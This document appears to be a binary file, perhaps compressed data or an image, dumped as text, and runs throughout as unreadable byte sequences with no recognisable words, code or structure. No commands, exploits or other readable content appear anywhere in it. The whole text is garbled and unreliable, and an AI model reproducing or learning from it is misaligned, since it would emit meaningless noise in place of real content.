�ٸ1�8�%R9�>ê�M�#3̉s�OҀ�Ȯ��"�;%_������;����;
����宸��ۍX��X���<��{�xJ�"���w����s�x"�׈~��'X+o1� �>o�X�55�5b�M�hLb��V�6���ZO�>��c36e�����F��,��ȏ��7���?�̓t����:2#�(#8��/7�D.',:��������|��������

�;�2I�э�؍�πY.���n[��8���q����������!(=��C��*�gIL�|4���U�>��D��M@�M�p�������E[�N�ͥ]͑#��O��w�&��v3�U�v��ܘ���#1R�������xM0����1@�$��M���7�An��I�؊FҊ]"��x����J��3mk���K�XK������h����h����˔L"��XZ
84q��D�?��D_�,�T
�1�B[��M���G�6�E]�N^��Pd7���t��^���#4L�to���	7�9�XE����	{�3^0��N��$^H����1���(�X8I��;�P)�I�U���o��i�BҶ�xw��ӿ���(���h��h�8����t��(=��! �'{b�&M�\M���3��u�݈S�S�Y����%������N���Õ�T��o��(��h�I���TMEЏ8^�"�0AJ��(�C^?~�%���]
��}�ο_,]�_���]r����@V��2��6�E�*��-�)m{� d���hă���,�4ܘ=�؎���~�������'(5��C�B:a�M[�DRr�L؄OHR����m#62�acS�w���I���O�U�㿝�m�F�n�㜨��("�M����U@U`U(�,"��xH��܀���W������n���
II1n�P�U��!�и�����%����B����K���iȤ��F�!�'X"hixL�/���a:S
)J�$�q�:6��?�Ҿ�k��Z"�~8�u��F�mm�8��W=گ��W�m��m(^�����H؍��S�
��A@�L�2�F�!������w���J����AI�ֶ�x�T��x��x������ȍ��VZ6`�ivQ|r�nQ5��E�axLK��b(�jIXR���A�����<鄁�Eb�K؝c�.���c����UI�z.����~��-��VW�VIf-�8�pHʙ_U5(��d��^"A�t��Ȏ;�̧n�ԦH�%Lx�5�t�nK������H�2��K�{��x��A�~Fh�fg�it��!
�ix�6/HLH�[�ԍrhx�Ċ
w�	�w�K�P)�b�<�6[�b�\3ey�.MFzyp�ܸ�!���r��mÍ"{C+��x��1
�^���$�r����mД6�����M�ʊ�צ�aI�� ��X�lI��(3��$?��HW�Kc�,�~��P��	u�ዊF��X;�4�7g���!ғ�ٔ��yL��p��PY���
��
��݃ݫ������)*+,-./ !"#$%&'#���ٜ��0122?��������?4�7���;w��O3ZNǿ������>15���;�[Ǆh"�S�YZ�`�+獧�����~�拦�x�H���t�8-H�����\�)�ʊ�Ԑ�JL�����LG����hpk���p�@��M����8����D���P��� �����r/���v��xb͠# 8�z�'�	��)�
�;�Zv��`��σ���+��uY�.��遖�08iK �	�$��$q�8�й�N��N�B>������K���tR�2��ײ�	(j	wc^oZ-rI�������	=�,buQhL5�X�<!�؈�ʀw�$*ȉ������h����%u�zG��nph�O����� ��Iꑲxi���HO��@y��̙ݜ������)���������H�Xui� ���
(���^ӫ�X�԰��_���B�)������l��P�S�؋�);����D�7�/��P����<p��\�� �[,���k.�@hn��8�na��瘊�~X; tЇ���w/���t)����l튙����`�H̩�8o�����W��h����HɆ�T|N��D�����َƺ���ę�\�Í��۞��@���Ъ��=�j�������mi����ѧ��,��^���I׶v��2ɆaA����|^�g5Φn��I�Mq:����I��Π��d���ˤQ�9�ʏ��B�����N��鯡���Α�`HI��@izC�۩���t����`1���G��T{�����Ɉ�(H�\�����⸉�(w@���H�yaxɆr)�b��pz�׌pN���I����{��M8����r���}�&�s�=�����ݙ>�
�^���� �i�뮘�f13(��r`x���6 /&rb*����>�/�ʌ��w*	C�,�B�٨y�6���@�yIz�zM� �8���u}�cȢ���)K��
Wq����
ݫܹj�WX��,`��*�-����-���Ȭ�ڃ�2	��ȷ��]�LN�������X��(��5B����L�iw�畘��d^(��m���h:��� �X9�kֈc����L��H�C����*�1��2��y $�*��'k��4+����Th됋������_����8�� ���M�����ؗ�j]�t�L���w�ٷ�쫓��H��������jj\�{��i�h�Q��
���8���j��@(	�����8�r���J.�j��	�,Z)Kƛ�"ޝT8;8ͤ���T���hӔ��(�O�h X��4�<ӺywPD��:)��l�ݔ�B>� �lH��YL�B	��螩3��Z`�����M�)���F�3$n����S錀�`�w��������F�
�����X��^����h�ӊ�Rь���$R��l~�Ȏ���{�$(8��)�8v�����2T`�	�ˬj��	�PD9t���X
(�2��᧰�߿?B]&�ݝ��I�V��d�'��p	������;�����Q,e��K�ֽ��L���� �=;re9)i��\�
*��Ԉw
�@(������
�1
�D���	����4�{,����rE�'4�W��?.p��%^����?��R2Ó�0������8jF#�*�2\m� �#��T�?CUf�ق� ֐w�Ε����\	��X�ce������F���}����8_۴�n�)|���h�r�@��@
�o�����X��8h��@��$����ˀϙ�xQuɎ������t)��(J�᳂ކ�>���V�e*��]"���������U�w��Ti����L�����x-�Y5���H3�;ѩ�艃�B2H���� ��V8��ʏ�8��B�h�$I��`(����戉�x����V�	��WS��(n���݈����uo[o�G/�j�Ÿ0��J��(��8(��������@���(K������I_�u�nX��-�͒���F�������/�2�"�/1˸�AZÓ(Y8x�"gR�2��d�����\o�g��h��c}�q����PE@�w��䫉�0(�_	�7�hH�zBk �\�&٩�SX�e�.�G̴�
z��Ȉ��>�����'�EȆn(
��B[���dG�^��S��H#�S0���B�+���n��Q%lFz�;�
�Y,�3��D>8���0x30$f���cgN3#�	�3ue#
�R��v�盡�h�����i��@�����q��@���W2���i�P�J����H������)�����ד�XX��,� ǵ�ψe�J�N���Z�����4�wɍ����j�CD;����ނ���a��6�C����M���9��r�� ���/��(��Ҙ��Ȏ�8�c�]
2�Y+{�5��3vw1�;W��.����b܎���툏z��h��̀�؊����_��o���g̀����	�����	�h��h�S�^;�f�UI�*h�۫�X��H� ���p�
L��~�Ӹ�Z���8�����H��x�����(��(��x������h�@ߛ�Hޏz�8��o��LƑرˊ��w�Ƹ��mǶ��ʛ˹���(�6��*o�~O��=�%^��I�i���z�\� P=��o ��݈� L��-�����r�j-���lM��*����(�?���� �J���z��
��S8�^���� ߴn�`[�4��ڋ��;�H�s���H��H�Ÿ��X��艨x�ư��h��ix��8�а�H�곟ۀ�*��6z�����NϨ���H� x���;��}8�T*�ث�z� �Q�D,��H�A��H�\lw悑����� ���뵝�Ώ���ؚ���y������O�j��	���1���&0����S�ǰɀ�8�� �眼�������؀���)�������H�Ĉ��Ș�y�����x��ꗈ���:�屏4ޛaP�ꤪ�����O��N� (�u �+Ȱ���^��iÏ��m����
PQ�C]�LL���������!؁��"A��h�>��P�=�^����	��������j��w�_͙�	
^���������x�(��z��������^��]��9�ň��8��誏�����Ơ�h�x��8�i���1��J~�����a��H�(�p�k�˻��݈���0��P�
�q�o�"�)���8������*��oo�)؁��#Q*$�������8�����-��L8������Q��h+��Ђ�H��=`�_����h��(�~8�/߂�������X����H����0w�����@��d�J�����3�����Gk3Z�G_���+��*�����~�ڂ���Ā�)��)=)��)�H�rɢ���H����~8��ܡ��o*:����
/��x�/ء�ۚ��
��

.
.��8��������-l=���KB,�����$�൥q�����h���ϫȑܡ�L���o�.����X�V:��������K��۰Һ��9�8��e��|��:��)���w ��O�����������������Z�"��":2)Yp:���;�ޱ���h��
��)��^���H�+*}�#�Ӑ�n%��n]��ܚ��� ^k��>P����T2�e�����*����sˈA�����	��&q���m��������̀z=�܁.��Ө�V��:?�V��X'd{��7��#/�Se1�$z��8��x��i030, 5����l����C��)�M:�X!�Rw!6c:�C��H�Ns�NC����� 
��(��8�D�D�W΀Q*�/B�����6+�����К�Ô��j��ӂ*#^�,B���a�����7�����?�-��
�O�0���Ȉ���q=��h�t�*ߧ���x�aB�
SH��3�k0��V���I��1L͌PH7���|8���C���a��+��(�S�!�9JRL �l��,ʖs��3���
 5B)�;Ԅ;��A�4�$4������Xw��y�
" r�W�5P�OV*VÁ��6�t��}�\���9�È��2���I������ۺ�N$@�Z�
\R����� 
��(�./���	*Ā�/���B��)��ȵI��
A�0�@&����/�V���U����"���ݬ8|1�(��ڶX��������x2��*x!䉫�$L�+�ˎٞ6�^���T:�45s:N�4�4��N�N�x�u�X��XB}��8�����XN/�<ǁw��5y{��t��X1O��#a#�l�îA	.���xo9��8�e�@_{�����Ǐ�A
>��Y�����A�m�� 	_�-�������H\�ŀ����2��2�~�I���d�����x?��B��0虍���D/30�D����EĖ��K���~��X��X�!�(��_��=٧*�e9��Y�fD���:`��qTML�4�2Q�TQʀ
�N�R��X���	����hӁ����ʦy�QSR��`Y�.޹�w����k��HƁ��:�h��#��e|ơE����}൱Hv�S茀���h�A��C����	\�4A���腨`V�"�Q2
_;(_D���[Y����[���0��.Nϑ�H�� D���E��Z�Q�ڷh_�x)�ڍ�Y��H��P�lFe�P)eGKcQq�R@C�O��& b� ŀ*A�e5aK�x5%�S��64 S�=�`�#�=���d�݂ ���\�a�:a���,4��w%�A��:H�s7������u֖V��oƕ���#�˸��؎��ʥ��P��ȁ��i��2��	�h.��.����xh��D)��(>�(�iЁD��q�����NMԱ�:�j5�b��/���#:Y`Q4�4q�cm�c��d(k.��NƞR����m$Y�V5Z���؁2bl#�������m<�47��Ǝ��ԂH�J�n�U��B��g�&	h[�4+��z�
�؊�v�s��L[.�oz]B�ń�!�^xH�wZ��[������x�8}����D�����nID���6-B0�/�Hth���鼭�{��b�y�OP���X3Ĉd>Q��jd�j4li
c�=YPG�4��dI�|7�|K�d���IV}�dd�z��N�����dR�W5��jN8eR֧���=�U�ޢ�����h6�z��KS ���
0a�	�����\�V�HZ�����È���q��,d�$��b��ŀ�>��\���Q�0��z���ASH�l���w��I���WZ�)���.�^��J�w-fK����v���D���Q{��{,f{��N�-QNS}:�q��2�P��^m��cb�� bc�dӷd��w��c���s������� �������������..+��$%&'89:;<=>?0=����677$��I���AB:�M6%�����^__���8��$��'�����PP�A�6�'A�9a�1k_�B���qr�%$��ioS�	�h��)�����{�@�w���])�Ɉ��؊H�����0�iG���@��蘉�z�>�@�nF���t��ɉ��	�u��m	.�*��]��?t������HP���:�� �K� Ӭ�<����3�c�Q3����ꙁ�T,*Jփ�����iJӂ��\�z����Ra�#���r��!�,">O2=c_8�u�����������V�],ɘ��a ~G3�}�1p;'ӄ�����P(���W��TM}P>8ٗ����_vL0ioDIe?`�w�P��(yΗ�H�	��؊؁����ƍ=�ęDl��=�@��=��� \��!����M��mj�4���]��!]�慚���M���p�����J��$� ��~����1���
��)�M���B�8ځ�,,�n�")on�RzM�1I�'�D���)�'|����t�Ɂn(F�������+J��t����]l�U|)�oi�ŁA`�)yM�ò$�Xֺ�"�9Y�˺��K	����h����ț����w����9کŐ�[���z(��<�ɓ�<�� ��A��1�F�Z2�����"]B�r��4�*6�5Z���M����B
J���N��>�B��T."���������`(�HtZJ���j˸���C�����,R��8�F������}�{��~�k�-���N:�;���)�)A�W%i\ƊA��#�t㤗��]�N�XL
�sB;�YZ[���8��Ĥ8���8���ŵ�]0� ��1��}�ܽ�&鹹 lw$Tk��F1�}��ic�C6'���N��z���$�C!L:B�׺%�N�p����:�IŅT�������̲ �u ��El��`�1�y4��[��E�ꗤ��_��_�K�|q���(ff\ ��s�r�ԴR�;�w8)���4ɸo�&p � ���Ɉ���=��)�N���Ah��ڊ=�	���IՈ8.������/�M���`��k�p0���K�H�BL@�9`T6��&��
�ú���&<*ö�����)*w�zC*��xW�)��`�xX���L�~���e��˫$�͇�X⵲F��������;ޤP�b4���즌��<��\���� 9+�7�����q����[��⊙d��x'�\ސ����ʟ����M�W*(����}���:)60X�����ih
ʝ��� �����+�<,����2~� J��׈��a��F�z��8�~�����PBbjQ��4���;����������k�D�:����BY����7�Nj��w�v���6ꅲ+�s�>**8�]�<�7	0H�����`�|�u��)�PI����ˈq��i���Npf���E���E�=�uxO��t�	,�]��l�XI���"8�^��ǈ:C��#Ғ�����J; m��h�@D�[�PC�p�������.J*Yu����Tj���� ����9��2{�gܐ�2J��ʄ�t�M�Xt��1Iʣ��m�\����ޝ	��ȍ�D��N���>���IG�����'�[��w�ʭ6��"i��(�j�K��5�4�"fUj��}�:��4��1�
�}��B���N��.�P��2rK��Y9�"��K����퍍�����S�I��@Ҡ����-L�����;1E��)��Q#��H��:����Ӊ��<���d���ެM&�dՃo�����j�`�F��(Mo⢮3G></MMghP�������H	����rh����y���]H�H�Y�t��=�^�_�}�($��	U���F`ӇAw�`|��Bx��AIވ+�x�g*Rܙl�+�`�Atq���	M� �� ��`
��0���Ymѣ�^�����DJ>�+��������1ͥ����D�k��08jDy���DP�`����Ȟ$ ;�f��?j�^.����f���ڊ���f*D�B��K�ߤ�?��w�5��_��Q�sO�"u��8 !���fq)�tf���b,�iF��>�e腱�@�]d�7��4E�˰b���r��V�����w�F��?"����H�8E5�����ݒ|��������(ȉ� �$� �0�c􃂂��y�������>=�8��[K�p�ђ��枸.������^�դ��?�D�j:��Bu̿P���J�өgؤ��qo��.g�>�9e:�f��|�ͷ:�T��4F>��{~��m�hB��Cӷ.��V��$���P��-phx~Ho^{���ɽb�2��&�ovǋ���_2oٚ��Y�!�i�������I��ʈ��w��8:q��M��9��������-����º�����ϫ�/�ʹ�_n����?��\����T.��>�m��hƮ(�����%{���b��/��_���:�%(�����x��n�ӑ-������P�֭����h	α��Bͣ���?ȅ��d��%�����)
�x��A������i�R{��X�^���6X�����A�HX�A(�TI�������;����|8��p�����x�i˃Н��?َ�YH��w�9^����ù�Vj�������˪���$X�[�^̝��탼._�/�
/�TβW�/����˩�x
&��)�.���x����r�؜9����:�3�!϶g������p�f)�9	���ن���M����0�&(��-�c{��X�^ضc��eY�H؎�8����m����f9��_��_�H���=��L��]�{m���P���(��h����]��m�����}����|VZ������j��jw	1P�[����E������!���}��(ƣ��ݺ�!��k��h�`N�'ˁ����ٍRП���Y~(���È��}�<ؔ�h�\[�6(�B�|��AӇ��]˵����<�����Km��hڏ���nx�=:�ѫ����3l�!��7������(����_8�Hh�8mM���မ���ܢH8�$�&l�9x�%<����NJ��]㫉ޔ���1@�O�0,� ���JPw�Y�I��3�3P�1w*�й�W�����9����GP������8����!�)���x9�>�����]��ߖ���|�U]�� ��j������ݠ㮋N������=N��ˈ�'Y�~9�����͆%茀8��ș8���n�UO�U����B��6��G?�a8*N�����p�u���e�����o�����Kݓj�6y��V�����)�0��M���ۡ˧.+�<���	н�!������w��
	�8�ͮ��z��(�.ͮ��)�i���#���l����
Q����!��P�a�>�����>���J��q �Vy�a�#_�F�ٜO���,����-�߃6x�-������B�x;���
�.a�$�@�sM�����[�����(�^%8/�����/6�=�ЙIN�Ez�ĩ�����	�	������I��ئ�L��(b��/��8��i�,���K��@������):�#�2�=�w��.#����\�1h �@�=P2��mȅ�c��/���|y�����p�5�����98�����L���&�X�=��B-P/�l��2��r����z����h�P�Z!Z�]���K�K���]�3�9�Y����k'p���Y�*��<�d�:�}�_���Ѧ�8���1#"�ʎ���7�;�9�V�:���ɑ�#�+2��S
�S�`^"�58�<P���8Z�n��ܛ�$ڃ|���A�"=����y�������wi��;js�|I�ݠ";��S[�[٠&&�i�e��C�O�.�;&B�y&���d�z��q�|���I��7H�����1����P���6Z�ƨ��ʩ�</��>^�+Sݩ	�C���㙨�h���X:��Y̟�9�Ҙ#)M쟩ڈ��x��Ȋ/;�	:m�4��C���XP;�X��႙B�R�<95��� �q~y���+��`*|����D�.������ӗg����w٠r�w>��x�� ���g8������x[?���>x��o&p����H�A��n,�i�����������X'�Jc�c�8�q'Q�������L|b�����c�*�����i����A,�Ô�> О�Ʉ����D������j�8Ⱥ�p��8�����x��z����x��䉯���,2�h4昳䡁Ȉ���AO�18Y)�K�KA����kC��zA�*��Z@1�֦�H*�֍��㎊n󳭶�1�.$,����w�VI�9�J��Y���(�6�*h�IBx0H(����Y����L�� �_�%r��=I���C�YԨ�tDF$�^a׎��EF:�ù���C,����t/���"#L�RL�SI��<��8�/�삂��Q��T���)�����HG�(Ҭ���x��+��E��؈");ӺO�4���O3c���#�IO�!59�#iI<��Z-�j�+�8�a���$�[{�[d5ٓ��>ڶe�|	�?�8����,=�ܴ@Iz��Pi�|���w���-7Hο�,���$�;�W7(��؎��yy?*Ėu�	�^wk3�C���B0$���1���ۭ�����j�1��5�U�P�9A<�h<�`��yߩ�����۬���A ���"汀�8)�ٜ�{��x�<IR�xG�HRvl�؈�hQ�5��5�J3z~S��<99<�U^�oI �U��C���7�$���D���@U��dI$��7�M�m%7�>PR�1��j2���>�P\�7�T�瘎۸��_��wC6�]����*�r4q���׫tحk�'J*N�6
��ͨ5ʨ�[�8L�(���;������^l8�*/����)��䛌���P����\�[�����I���Oc�-���*G�4��v���m�����f��m�V�gM<�#��)8S��)׊T��Ƙb��cc���M����Qu�C����� 9O���w7�y+t7:����a<HB�'G(���a�����4?��A<��v#��^�T���C��&b�[���S^,�w⦤/��_;�8���Q��H6�!����	�ij��t�#_�ϔ�A�koZ'�e?3�a��r�kQ�	OH"xSӔn���$(��M?Spf�k&;�T;8�P@��`��]�zJM�iաG�[)�X2o:o�f-,�U�ݠ*d�,�B�B ���/���?����6���a�HCF�!,�e�C�$���?&8����a��4��8�^g���Һ�w�ψ��8E�1��/�1�u��l��jc7�޴YE�W8�
}Av��fw�#��P��k�=�*{F�y3u���

�����������ȫ�����������(��.��҃%&��
��&%"//��/"7%�
LOM�EE�����\���\�����QP
��YY������\f�Yò
�\�jVYp\C��ty�`��u�I �l�qvu�`o �F�40�i�M^����*�v*u���X���[�KT��1H����k����f %����̫��!1�����lGw������s/���w ���-;�Q���`��ӎ����W���v�0��H������O������N��ԈH�C����Ȓ|�����穚8�(���Z��JvԺ� ��W��Z����W$�u�#��/T��:_�
��Aqg��D)@2I ���z�3� �M�^�k*W��*=h� TL,0o��<�e{����(�ڐ�����l�
���uY�Ta�t(\���dOO�4��Eiؼ�����1w*�ܤ�+��̻�f�0������+�����ǝ���(َ������A�߹�u�.��8_��q�H�M�o����w�Ν쁸.Q�����-9�`) !>ĩ��J��� �N�*ͦ0�
���>����N�B���P���3�O��R����J�ѩ�E�R<������V�˼ܼ[���pϴ�P��zQ���T���u	*��$���MN�&;�|��9��}�Ekن��<|x)���8�ܥt�+��A�wDƵ����ݝ�p�d�������m�\؂�Ԅ��u�
��0��0-����Qʃ� �@+,9a_=�~�������VQ��� �
�B���:N�*�����.����8h.��>�.>J�#�>����#S-J��z��C������Z�k
3uQ�,4���ʌ�
X����h���hh��ƶ��S%��Ls�pt����k#4K:`%IQ����\����4���F��žZ+������AMm4�w]��tiY@ ��簹�����H��1:B��1������`O�_Dx�����d���qw�����+0�ح�ʳ��H������\|ρ\���~����p ��ϛ ��!H޾�tI�ӁE.J��2�N���Ñ��K#��#5m%�Sq���y?�4頥 N2T�oI�O*�2������ߙ@��!�f�n�K��:L��`���2����ɍ�����5|���
(
~��'�0�ҏ������4̌��NJDI,��d�wX��ڎ���Y�U~����|�����H�a�pd�z���ɑҎ���m�Mуh�<n� �^)7��%��� 0�U�����~��� (\�ے�8�̫˔ځ/��S�@H���
��믑P
�Rΰ/�N-�"2QŘ$Zi�
Ѝ	�� <����Bh�y�[�όH�������u���#�oy�������^�f��m��h��M��l˔�������z�m�����:�Iw�(�����;��wi�����|t؎�/�cK�t��M��*|K��3�}������M��-�a*C�p]���\]�����[ثD�X����	�h�Xs�������3�X��L,��>�x�����G�>�{��e��x����FQ�󿕒(�����	>�������j��Ԍ V�Z9��q��U��*O�{�㪆�X�`K�@-��Ց�2�%����������|�@:���ī����wp��]��Hb���]�e��A�&��ҋ��R,��Ȫ٪�������*:ց�k�L�ض{���m�ղh_��� ���� �4�; ]n����lA�0���m���Ɉϋ��Y�ʥk�`(�[�ʛ���#u,�3Һ)D��iP��xh2Ue��݄�d�0�ȓ��	���ˑʼlP�� o�P�<b[%��?���� �,��WՎ>XS&�X+�l�FM&�A�ߔ���+��G�B���W�)��s��H��wck}I"�
��]lo��lK��E@��*솺H��$R$E@��HO�y��&��s�<�o��Ҙ}�O� ��h<G�����[ረ��x9�
x�ɼ)��@dY���F��ߛ��8m���)}��)��$[�8�%@H��6�� i��@Sޑ�ީ��٭�����R�X'�����[�R����(�LƽDoI�S����(|��	�o�!�	du��^˯��ب�Z@�Ƀ�I���$�G`���s83��wɿP@�������M�
�Ȉ�x�J�W.̖�8�9���B�D�;�iU�n��THˀ§����.����(���H��
��q���z���������L���x��ў���Y󜸉��{�0F����������<���->'o�|�M��Y1m� ���4��\�|ё���^�U�#���!�H �~v�����`)����������(��8���������O됯��2+�G��6�ݶYݥ8����a�����򼜷w��x��x�z��彀
�����������x��X�_����b~���߿>��H����y.�h񇬠ݮ����ڒ�@��ŉ_�e�����iLș�́�����1��8��*���L��x����z�=�����l�h�I�
��>z�wX�{�\��=��f)��������h����ۜ�E����~�Mx��ɝ{y����ρI�Y-��j��錵�|���CHۆY�i� ��j��݅弱CJ�=�w䞐�����ȱ��6�R�
(����n��x�;������@����?y��}��Ο���b�ߥ؎��؀���ꊿ|��u���ɱ����\�П�ax����\��芙фO���T<��)�w8����p��X�j|�����#��xl��[�[߾���P����C9�i�����m�C��I�������`���z���M؆c�%��⬙s��;�w��K���}확Ɂ�y�}��ϩ�D`��(��޴�[w�{��܎�ϲ���g��y=���N͚���;J��y�����9�n���� ��H�p��H������I�81���� :�����X��H��X�t.�����.yѐ����F1�
��)]����}\�%���(���֛��ѕz:���?ϖV�ޏ�����ȟ��̈^�;�����݄�↩�SX��9�ü��ʪ���m�����z��ȍ�)��h�ə������Z�oȦ�|���n�q�l@w1�F���(���[���������h�j{������ze����������`��(��ؿ�X_��jJ� *�K��Y瀼*xȈ�<a���cx�Ѱ��-N��?���� ɽ�^1��ξ�,�����n��^I�.H���>������3ڬ����z��闄���2���ܙ2�b�b�]��)[����kpM�
�1�;����Ֆ�X�Я�
��Ν�pJ�/��
1*N��������A.w�A�+�]f �+�Ϛ���������I���W~��H��(�:�<9�p[��2��h��*4���X�����Jl. �/��p�O��7�h,�^������ �� B� 8 �| MC��F(�~)�Q8����4�(T��o��I�D࢙�TY���Nr��ʐ�|�*�$~��l�K��nʹ��#��wޗ>��;E�+�(�6�����؈�+��x�C�+W������ڶ�*���,�������hw&M݃�;���-R8�'�q-t��fz���ɋ�8������ÚX�����cɔ�"�EoʫX�Ȣ\��3��5H�Km�>�˱�%����y�Y��\��Y���:�>*/~�mm�	q�J���?���,Y<�s���J	�Z�`�����A�YH���W��"=��%�B��X��Y��������7~�7C�"�{?��������y�p�H�?���k;��X�8���(-;��?Q��*���<_���t~��#��w�;���r^�U���R���O��(=/;�A�^is<�?9�����:��0p�i;��^"T�@ڙ�_�t�;�	��,ٶY	 >4�?�#��Ϛ�{!R;�|b��������O`���Á�؈騊4���؈\r�CX6�@�#�3@xC��",?�N���ฉW�������(� ��8�B-���II��$t���/������*��$���8=�4���z��9����K�l�j	K;9�#��T�w��� l��T�L���@��7Υ�q����Ӛ���*,�<`�����q�`j�[-�c������$I���E�܂b��b��dFf��դ.�����<$\G�+����������X6w�@f��������sz��HYe���7�i@w�A�AH�8��8����j�g���B�?�x��"����q�R��������C�j멤�}�S�|�r{�DNd������^�E<�EJY�(� 7i�0i �s�N��w��,́ک·w�^��M �;;_q8��x��H��HS���շ��
��?���(gQ٭ؗ���#���ԟ���0�#�#���7Ў���m$�I��A��Ō�����@�EY�S*Mx�3U�Z�%�����{ Њ[�H����$�gk�����b[T����y^����T��'�	ę0����L�1^�/�.��SCTyC(��K�2o��e�g|���������ֻ��EJ�
�q�:ͬ���_;:
n�֍*��y���`��i䄪w��c�GJ���B���6�Ù;h�5C��h�.+�z�#nݙ˘<��<�RHSP0�RAr�l�I��S�H�6��
��Ō�tOC�>铎����Z��@A*����YZ�B�"���M>�u��u�~�� ��8���B x��,�(T�(�SY�9A��".�����9��]I�'Ѡ�D<k�՘�&��N�CH��N/Ab��XT92i���E:���o�����FҎ���+kk�F�Y������%���W}���wF:���WxF匶YJ�������S�0ݾ*��NU`锸�]�OŖ�E�S��m�m�9S5O��2�%tyl�%n�������<{�t%�U�x��rxW��*t��X�!
���m�0��CC��ƁCLI_���y�Ңs���D���������C�3�h�nb"�:�4�Aȃo�i�cMȌ����^m�D����U:�C@�f��ѭ�{�S�"W#ȿ!��r�=���<%���l�T�/e��Af�Fwg�)�̨�׳�3�n��n65�u�����x��ز�l$
�Te�xT�o�ꈺu7��[�,��`�8�,7���r|�����H���� }���;�v�0'��%�s����]���ׄ3W�e�;�D��9����hDdɀ�A9h��?����h|M����FF�����=q�M���}k���]vՁۙ�Wkz/��ׄ������� ������������������)*܀���ò�$%&%���̪��w��隚'�JK����̍:���[[X�**�\S��J��ijHϨ�˨�l��x��������t�������p�M���R��x�K���ت	����T@��
ʏʾ�h�̈����)m��숀����/�(��
���(�r���+�A��i��[)�+��rO���!:(#���=�u;(���-u[�驀����/ئ�����K�5�p���穊9�������J�b���p�	q���˂w�м#��^���e�ؿ��P̆�����;��@Zp4�\C�8�� ��.�E��@y���0�J��)B�.5�ۮ4+�WL+�U��c�� ����d�0O�
	��%�(����8
��0Ɋ˽��͟������� ͩ� ˥e<M����Ĉ�H˻��H�)��|�
���� ��Ž�������������),,]����L��H.���������*�ؐ�����q�� �P��v�������� w(������@�T}��P�� �ϫTdJ�`=�D��RH�0�B���E��l�N�_͎���$A@�^�K�̀��i�/�'��ǴeXO��(�N��(�H�`HKG�hi$;�0ʟ����ۋ̠)ˏ�������?��j����
�����E|�z��ðE�����%�ڕ����r����A��y��Ēj��*H�H��_����)� A����*P��
�A�) x���������r���>�����w�j��Q�:(:��4��=��\�
�7��ɐ�L��@ݢD�>�!���kS+l��E��lxI(����?���֋hXR�o���fpRƴ�x���(�H�����Bj���cD���ܘ������Q��Y��|�08���(&�.@
ėJ  4���k���g7 T����Ņ��
}��9ʹ����������~U��08���w���|�=�Ń�X!n�)<�҄k��r/.��e���ˮ�^�	w�%XɎ�+!!�x�XAP�.(�Tʑ$(�N�{ ��%"�/>?�����@	"���8�Ƶ$�G*���0떴��	BX��� �xinvH����ȩ�Ɏ�2�쪊�?��&���˗1�1�*���̧qB�|��9 ��2|=��}�����/�������}��gx�1/t�;��k�z��B,��(�c�M!.iye����M��;�*�)���Z/Ȏ�.	�H��?��e�%aL���!����?N���?b@��w�)��Dg/�qE��Kҝ��Xi��xJ��J��(��(��v���`H���E���p��v+L����	��x�ܙ�Ф�?>�B�E�V��1ʺ�����ę� ��#������Ô�����5��'��̌M�~�Bm%H��y��
�P  ��������:��ގ������l�� 7��.��XLY�)������@Ɏ�QYű��;M�2~���+���ː��;5��9�Ω̈�����SPȆ�3���u�w�t���x��+��q�X��&Hn��Y��[��oBт�J�c���wh��ii:{�j�eѨ��)҃�K�x��<��l ʹ�	�r~�%;e��x�������2�4���+b��*&R���dA���z�ߑ�~���%\��sV�@b H"Z.Iέ5�����lۑG�x�Kp�Fyˊ�������M�Z���èۉ����(��R�[=� �%�M� �[�4��L���ىϏ��#��IZ��
/&wr�4)�)x�"^|��!�8�h,ް�1��h|i'�����% ��l9������hO�n�ǘt�����RhG�&�(x�l,�H��� ˜�T�F�̤9�X
W̂�a
��o�RaL2�2�,-J�e�_�ʪZ}^*��A-������q	�xmG���$È�=�p��(���8����<!6j��|�x;]��P�#����o��EȎѭ�/�� n�B��#�*���@�U���@	�q���q��X	� 1lw���x���m�*�l�ʯ��2�P��EJI�������/EH�R�
�^>��_��*��]���� ���&������X����𚊎6������_5&��U4`1i��P<L�i�u�5�������5�}��=���I�����!�-�\\!���A[#���&Y����[��e8-R�րK��@3V��
�j:&�d(TހI�
S ~?�I_b�i�zn?�;	-��E�N�p:eڅX8[�5eU���/�T�d8��$wj��u����� ��ٰ:���l�^�Ub��@ap�i��v��X�l���:��	����� ����������V��|�<j�˿�Z����D���b����r���H�")���	�_h����6������K.�<<����V��2���̓M���|�$x��^����kَ�N�_I���	��\��薹{� O�(څ�� O����'�W)��o��^�Jx�H��%��A�!ʇ{�bH�x�a<� w�͘�p쀉�ҶẌ��x��P��	���%k��H�H�U��Z���ϥ̓M�e��`*��i����������$X�l�����ک��Y��Y�x�������[x�Џ�6>�� �K��k�����������ū�M	&X�:8�����ß��� ��P�FH�m�  ��8�o���]i��8��������V����kΆ���o��*x�[X����+�NI�8�x�!z�눗H��h�kw��85��،�/��ب퐘�x�ݸ�������تO�Ԕ��`z��X�����L��@����H��-�<�ϳi�vZ���
�m����ę����p���|��W��������y��ݮ�<�����9�Y\�-
_��P��/�!��H���������ˌ�m��zZ���o�������p�K��n��mh�h�WN�b � ��R��C\��x��Ζ<���^p�p �>��p�t~�-��8��8��x��,w�s	�9����8��X�e����؍�٦������X����ԮH��X<�����e
��<��6	�q���_������h���A���f_���ڡ��,N������خ)�8�$�x�R��8�*h��	�q�x��B��;jɖ����������~� Q��8�]N�|����8����Y�ˋ�)�짢*��؎1��/x(�%
����A��j��R��P���3�-������w����8����s����8� �C���/[�U*����H���ؕJ��Y�������I�� ή8��	�^����������b�Ɖ�A+��� ��	!_K�������" "�i���ʁ �(K��� (�j�������)�A�J@�껡�	������Y�lH
1`�_�����а���}�[r(������Q��*X�ȅKx��/�è���Ɏ��|�-��-�	�،��_ɍ�舉�.��w.�"�1��4���艓��ک��Ԉ�����p/�H��� �o�{���H����ҀVO:&����na��Ɏ��/��銼���aoh݀ Ѐ}Q�U)"* �-n���#,��o��@ۧ;� �6������$��>�
�ۃE�ߑ,)�����*o������%%H���,�P�4p�����ϒɐ�e@�'�+���h��Kx�g"������s����8����頋�����"X��򀄑6?8�,�w��艔�����VJ��X��H��CӋx��� ���*Dϴ>����;���H���ì�����#�ϱ���n����*�ĳ�#b��=�[�'J��R=�0�����K
'H�X�$�>J��O؃�k�7Y	]���k�
